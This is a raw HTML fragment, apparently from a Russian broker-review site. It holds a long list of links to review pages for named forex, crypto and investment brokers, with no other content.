                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4523" class="allbrokers__box-item">
                                                Valletta Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4519" class="allbrokers__box-item">
                                                LCM FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4495" class="allbrokers__box-item">
                                                Upcapital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4489" class="allbrokers__box-item">
                                                FTM Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4484" class="allbrokers__box-item">
                                                Titancfd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4478" class="allbrokers__box-item">
                                                ENS Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4473" class="allbrokers__box-item">
                                                Trading Space                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4453" class="allbrokers__box-item">
                                                Reiman Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4445" class="allbrokers__box-item">
                                                ONEBID (1BID)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4420" class="allbrokers__box-item">
                                                AskMyShares                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4402" class="allbrokers__box-item">
                                                One-Fix                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4395" class="allbrokers__box-item">
                                                EXS Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4391" class="allbrokers__box-item">
                                                HB Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4375" class="allbrokers__box-item">
                                                Capital Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4370" class="allbrokers__box-item">
                                                SimpleZtrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4360" class="allbrokers__box-item">
                                                Wealth-wise                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4354" class="allbrokers__box-item">
                                                AZAforex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4347" class="allbrokers__box-item">
                                                Investizo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4339" class="allbrokers__box-item">
                                                Epic Investment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4334" class="allbrokers__box-item">
                                                Saberx                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4326" class="allbrokers__box-item">
                                                GainGround                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4315" class="allbrokers__box-item">
                                                Cville DPC                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4311" class="allbrokers__box-item">
                                                STOCKS &amp; FUNDS                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4307" class="allbrokers__box-item">
                                                RVX Gear                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4301" class="allbrokers__box-item">
                                                Denver Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4296" class="allbrokers__box-item">
                                                Bulenox                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4284" class="allbrokers__box-item">
                                                PexPayFinance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4278" class="allbrokers__box-item">
                                                Williams Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4272" class="allbrokers__box-item">
                                                Fivoro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4265" class="allbrokers__box-item">
                                                FMP LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4253" class="allbrokers__box-item">
                                                IKE WELL                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4247" class="allbrokers__box-item">
                                                Axiance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4238" class="allbrokers__box-item">
                                                Qorexemp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4233" class="allbrokers__box-item">
                                                BBK Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4227" class="allbrokers__box-item">
                                                Micron Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4222" class="allbrokers__box-item">
                                                LEGAL GENERAL GROUP                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4216" class="allbrokers__box-item">
                                                MultiBank Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4205" class="allbrokers__box-item">
                                                IB Platform Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4200" class="allbrokers__box-item">
                                                Baer Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4187" class="allbrokers__box-item">
                                                Investgeo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4180" class="allbrokers__box-item">
                                                MMB Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4151" class="allbrokers__box-item">
                                                BLRW Software                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4146" class="allbrokers__box-item">
                                                Nublu Investments Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4133" class="allbrokers__box-item">
                                                You Fiat Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4128" class="allbrokers__box-item">
                                                Legal Cx                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4123" class="allbrokers__box-item">
                                                IPO Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4115" class="allbrokers__box-item">
                                                Tradeanalytics                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4108" class="allbrokers__box-item">
                                                Invest AutoTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4102" class="allbrokers__box-item">
                                                First Funding Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4089" class="allbrokers__box-item">
                                                AeronFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4085" class="allbrokers__box-item">
                                                MySafeCustody                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4081" class="allbrokers__box-item">
                                                Bolastr                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4075" class="allbrokers__box-item">
                                                Teamrs Jc                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4069" class="allbrokers__box-item">
                                                Kortex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4063" class="allbrokers__box-item">
                                                Fondex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4057" class="allbrokers__box-item">
                                                Bristol House Corporation                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4052" class="allbrokers__box-item">
                                                Euex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4046" class="allbrokers__box-item">
                                                Fontton Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4041" class="allbrokers__box-item">
                                                Smart Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4028" class="allbrokers__box-item">
                                                FX Wave                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4022" class="allbrokers__box-item">
                                                City Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4016" class="allbrokers__box-item">
                                                ABF Next                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3998" class="allbrokers__box-item">
                                                Personal Advisers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3991" class="allbrokers__box-item">
                                                Battle Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3973" class="allbrokers__box-item">
                                                BMT Brokers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3974" class="allbrokers__box-item">
                                                Tarko Soft                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3968" class="allbrokers__box-item">
                                                Profit Space                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3963" class="allbrokers__box-item">
                                                Ballance Capital Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3949" class="allbrokers__box-item">
                                                Loyal Pro Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3940" class="allbrokers__box-item">
                                                Ariel System                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3922" class="allbrokers__box-item">
                                                Mas Coin                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3913" class="allbrokers__box-item">
                                                Marvel Crypto FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3902" class="allbrokers__box-item">
                                                Trustbit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3896" class="allbrokers__box-item">
                                                Olipu Rainc                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3891" class="allbrokers__box-item">
                                                Go Investing                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3886" class="allbrokers__box-item">
                                                Princa Corp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3881" class="allbrokers__box-item">
                                                Maxus Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3871" class="allbrokers__box-item">
                                                Vector Fin                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3865" class="allbrokers__box-item">
                                                Oscar Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3851" class="allbrokers__box-item">
                                                DallXISH                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3845" class="allbrokers__box-item">
                                                Kingdom Futures Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3840" class="allbrokers__box-item">
                                                Lite Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3834" class="allbrokers__box-item">
                                                Bankingsu                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3825" class="allbrokers__box-item">
                                                XP Investments                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3814" class="allbrokers__box-item">
                                                Bilmar CG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3808" class="allbrokers__box-item">
                                                FLX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3802" class="allbrokers__box-item">
                                                Uni Global                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3788" class="allbrokers__box-item">
                                                Goffs Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3776" class="allbrokers__box-item">
                                                Tradestrike                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3770" class="allbrokers__box-item">
                                                Millhouse Partners                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3765" class="allbrokers__box-item">
                                                Kana Capitals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3759" class="allbrokers__box-item">
                                                SOBANK                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3753" class="allbrokers__box-item">
                                                Monk Trading Investment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3747" class="allbrokers__box-item">
                                                DigiLyct                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3735" class="allbrokers__box-item">
                                                Rockfort                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3725" class="allbrokers__box-item">
                                                LMAX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3720" class="allbrokers__box-item">
                                                Swistrust                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3716" class="allbrokers__box-item">
                                                Supra Algo FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3687" class="allbrokers__box-item">
                                                Omers Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3664" class="allbrokers__box-item">
                                                ADSS                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3651" class="allbrokers__box-item">
                                                Trade X                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3629" class="allbrokers__box-item">
                                                Holbid                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3623" class="allbrokers__box-item">
                                                XPinvestment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3609" class="allbrokers__box-item">
                                                NeoCapital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3598" class="allbrokers__box-item">
                                                BlackRock Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3593" class="allbrokers__box-item">
                                                Cres Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3574" class="allbrokers__box-item">
                                                EYEXBIT                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3562" class="allbrokers__box-item">
                                                FXNOBEL                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3555" class="allbrokers__box-item">
                                                FSA Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3547" class="allbrokers__box-item">
                                                Al Option                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3541" class="allbrokers__box-item">
                                                ССС Stocks                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3537" class="allbrokers__box-item">
                                                Tixee                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3522" class="allbrokers__box-item">
                                                Bitnex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3516" class="allbrokers__box-item">
                                                ARVR Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3512" class="allbrokers__box-item">
                                                Heisen Soft                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3491" class="allbrokers__box-item">
                                                Intelligent Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3484" class="allbrokers__box-item">
                                                Gett HX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3474" class="allbrokers__box-item">
                                                Easy Linq                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3464" class="allbrokers__box-item">
                                                Pro Investments                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3444" class="allbrokers__box-item">
                                                Westex FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3434" class="allbrokers__box-item">
                                                Trazelux                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3431" class="allbrokers__box-item">
                                                BitWest Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3425" class="allbrokers__box-item">
                                                UniStosic                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3383" class="allbrokers__box-item">
                                                BenefFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3370" class="allbrokers__box-item">
                                                Bethle Aster                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3358" class="allbrokers__box-item">
                                                Uni Invest Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3341" class="allbrokers__box-item">
                                                GoldenStream                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3331" class="allbrokers__box-item">
                                                OCBC Securities                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3327" class="allbrokers__box-item">
                                                Go Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3321" class="allbrokers__box-item">
                                                Dutch Rate                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3315" class="allbrokers__box-item">
                                                HonorFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3301" class="allbrokers__box-item">
                                                Blammo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3293" class="allbrokers__box-item">
                                                CertaInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3269" class="allbrokers__box-item">
                                                System Pepper                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3262" class="allbrokers__box-item">
                                                JPBFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3254" class="allbrokers__box-item">
                                                MarketSide                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3243" class="allbrokers__box-item">
                                                Альфа Банк                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3237" class="allbrokers__box-item">
                                                ПСБ Инвестиции                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3231" class="allbrokers__box-item">
                                                Ньютон Инвестиции                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3225" class="allbrokers__box-item">
                                                МКБ Инвестиции                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3221" class="allbrokers__box-item">
                                                Valuta Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3205" class="allbrokers__box-item">
                                                RCE Banque                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3193" class="allbrokers__box-item">
                                                Finance Solutions                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3180" class="allbrokers__box-item">
                                                Celestial Brokers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3171" class="allbrokers__box-item">
                                                KLM Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3159" class="allbrokers__box-item">
                                                Evocrypto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3153" class="allbrokers__box-item">
                                                Lightmarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3128" class="allbrokers__box-item">
                                                Medifinance Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3121" class="allbrokers__box-item">
                                                Vlom                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3116" class="allbrokers__box-item">
                                                Time Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3110" class="allbrokers__box-item">
                                                Gewinn                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3078" class="allbrokers__box-item">
                                                Smart Direct Broker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3044" class="allbrokers__box-item">
                                                Signet Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3039" class="allbrokers__box-item">
                                                Link Financial Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3034" class="allbrokers__box-item">
                                                Future Trade Investment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3027" class="allbrokers__box-item">
                                                Rotch Financial Limited                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3008" class="allbrokers__box-item">
                                                PTY Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2997" class="allbrokers__box-item">
                                                BKB BR                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2984" class="allbrokers__box-item">
                                                Xchange                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2966" class="allbrokers__box-item">
                                                Analytics Space                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2961" class="allbrokers__box-item">
                                                Imperial Coins                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2956" class="allbrokers__box-item">
                                                4-Stocks                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2951" class="allbrokers__box-item">
                                                Exbitam                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2938" class="allbrokers__box-item">
                                                Mysteel UK Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2915" class="allbrokers__box-item">
                                                Tradefx24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2899" class="allbrokers__box-item">
                                                ES TIME                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2884" class="allbrokers__box-item">
                                                Mind Money                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2879" class="allbrokers__box-item">
                                                Finance Services                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2874" class="allbrokers__box-item">
                                                Tradeboard Server                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2860" class="allbrokers__box-item">
                                                Youcoin IT                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2853" class="allbrokers__box-item">
                                                Falcon Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2848" class="allbrokers__box-item">
                                                FXABANC investments                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2838" class="allbrokers__box-item">
                                                S&amp;P Global                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2833" class="allbrokers__box-item">
                                                RannForex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2828" class="allbrokers__box-item">
                                                Azimuth Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2824" class="allbrokers__box-item">
                                                GoldMan Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2818" class="allbrokers__box-item">
                                                3 Ton                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2814" class="allbrokers__box-item">
                                                GasTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2809" class="allbrokers__box-item">
                                                Legends Financial LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2804" class="allbrokers__box-item">
                                                DIACI                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2799" class="allbrokers__box-item">
                                                Bridger Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2787" class="allbrokers__box-item">
                                                ITInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2786" class="allbrokers__box-item">
                                                V5 Forex Global                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2782" class="allbrokers__box-item">
                                                FXTM                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2777" class="allbrokers__box-item">
                                                Digital Coin LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2766" class="allbrokers__box-item">
                                                IronFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2758" class="allbrokers__box-item">
                                                Smart Bit Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2752" class="allbrokers__box-item">
                                                TrioMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2746" class="allbrokers__box-item">
                                                Fundiza                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2725" class="allbrokers__box-item">
                                                JS                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2719" class="allbrokers__box-item">
                                                ProfiTrop                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2699" class="allbrokers__box-item">
                                                CoinQuest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2690" class="allbrokers__box-item">
                                                Axi                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2684" class="allbrokers__box-item">
                                                Cointology                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2663" class="allbrokers__box-item">
                                                Axiory                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2650" class="allbrokers__box-item">
                                                ProuSoft                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2629" class="allbrokers__box-item">
                                                JastTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2622" class="allbrokers__box-item">
                                                W Fintech Products                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2616" class="allbrokers__box-item">
                                                Retro Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2589" class="allbrokers__box-item">
                                                Polus Investment Management                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2573" class="allbrokers__box-item">
                                                Exnova                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2518" class="allbrokers__box-item">
                                                GreefinPro                                            </a>

                                                                              
                                        
